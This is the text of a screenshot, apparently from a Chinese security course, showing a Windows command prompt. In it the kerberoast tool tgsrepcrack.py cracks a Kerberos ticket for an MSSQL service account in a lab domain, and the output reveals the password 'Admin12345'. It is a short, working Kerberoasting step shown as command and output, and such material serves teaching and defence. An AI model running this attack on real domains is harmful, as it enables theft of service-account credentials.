 选择C:\Windows\System32\cmd.exe
正在讲话: 小迪安全;
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
50%
0K/s
0K/s
C:\Users\86135\Desktop\kerberoast-master>python tgsrepcrack.py pass.txt "1-40a00000-jack@MSSQLSvc~Srv-DB-0day.0day.org~1
433-0DAY.ORG.kirbi"
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: Admin12345  File: 1-40a00000-jack@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
Successfully cracked all tickets
C:\Users\86135\Desktop\kerberoast-master>